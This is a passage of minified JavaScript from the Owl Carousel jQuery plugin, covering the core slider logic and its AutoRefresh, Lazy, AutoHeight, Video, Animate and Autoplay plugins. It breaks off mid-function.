this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
